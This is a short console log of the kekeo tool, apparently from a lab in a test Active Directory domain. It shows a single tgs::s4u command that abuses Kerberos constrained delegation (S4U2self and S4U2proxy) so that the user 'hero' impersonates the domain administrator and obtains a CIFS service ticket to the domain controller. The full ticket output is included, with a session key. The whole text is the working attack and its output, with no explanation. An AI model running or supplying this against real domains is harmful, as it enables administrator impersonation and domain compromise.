 kekeo(commandline) # Tgs::s4u /tgt:TGT_hero@TEST.LOCAL_krbtgt~test.local@TEST.LOCAL.kirbi /user:administrator@test.local
 /service:cifs/DC.test.local
Ticket  : TGT_hero@TEST.LOCAL_krbtgt~test.local@TEST.LOCAL.kirbi
  [krb-cred]     S: krbtgt/test.local @ TEST.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: hero @ TEST.LOCAL
  [enc-krb-cred] S: krbtgt/test.local @ TEST.LOCAL
  [enc-krb-cred] T: [2022/12/22 17:02:19 ; 2022/12/23 3:02:19] {R:2022/12/29 17:02:19}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 600b11b924910315942006bc9355499438375b4e10ec92392271f2c0b7645
a2f
  [s4u2self]  administrator@test.local
[kdc] name: DC.test.local (auto)
[kdc] addr: 10.1.20.10 (auto)
  > Ticket in file 'TGS_administrator@test.local@TEST.LOCAL_hero@TEST.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.test.local
  > Ticket in file 'TGS_administrator@test.local@TEST.LOCAL_cifs~DC.test.local@TEST.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!